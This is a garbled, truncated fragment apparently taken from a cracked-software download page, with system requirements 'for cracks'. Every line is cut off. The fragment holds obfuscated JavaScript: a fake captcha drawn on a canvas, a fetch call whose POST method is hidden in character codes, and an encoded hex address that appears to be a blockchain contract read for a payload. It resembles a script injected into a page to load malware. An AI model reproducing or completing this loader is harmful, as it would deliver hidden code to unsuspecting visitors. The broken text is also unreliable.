
Update: 2026-06-08
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)win
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.st
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
1+ GHz for cracks
RAM:
4 GB for crack use
Disk space:
64 GB required